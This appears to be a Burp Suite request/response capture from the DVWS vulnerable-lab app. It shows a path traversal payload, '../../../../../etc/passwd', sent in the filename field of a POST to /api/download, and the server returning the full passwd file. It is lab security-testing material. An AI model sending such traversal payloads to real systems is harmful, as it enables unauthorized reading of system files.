 Request
Pretty Raw Hex Hackvertor
\n
1 POST /api/download HTTP/1.1
2 Host: dvws.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dvws.local/upload.html
8 Content-Type: application/json;charset=utf-8
9 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiY3NieWdiLW90aGVydXNlciIsInBlcm1pc3Npb25zIjpbInVz
ZXI6cmVhZCIsInVzZXI6d3JpdGUiXSwiaWF0IjoxNzA1MjM5MTU0LCJleHAiOjE3MDU0MTE5NTQsImlzcyI6Imh0dHBzOi8vZ
2l0aHViLmNvbS9zbm9vcHlzZWN1cml0eSJ9.zMEdM6SVQpm0QAmLiglSGrXMS9tEiwnKXidgFaEJIps
10 Content-Length: 40
11 Origin: http://dvws.local
12 DNT: 1
13 Connection: close
14
15 {
"filename":"../../../../../etc/passwd"
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://dvws.local
4 Vary: Origin
5 Access-Control-Allow-Credentials: true
6 Content-Disposition: attachment; filename="passwd"
7 Accept-Ranges: bytes
8 Cache-Control: public, max-age=0
9 Last-Modified: Thu, 22 Jun 2023 00:04:24 GMT
10 ETag: W/"36a-188e06a9f40"
11 Content-Type: application/octet-stream
12 Content-Length: 874
13 Date: Sun, 21 Jan 2024 16:35:30 GMT
14 Connection: close
15
16 root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
18 bin:x:2:2:bin:/bin:/usr/sbin/nologin
19 sys:x:3:3:sys:/dev:/usr/sbin/nologin
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/usr/sbin/nologin
22 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
23 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
24 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
25 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
26 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
27 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
28 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
29 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
30 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
31 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
32 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
33 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
34 pn:x:1000:1000::/home/pn:/bin/bash
35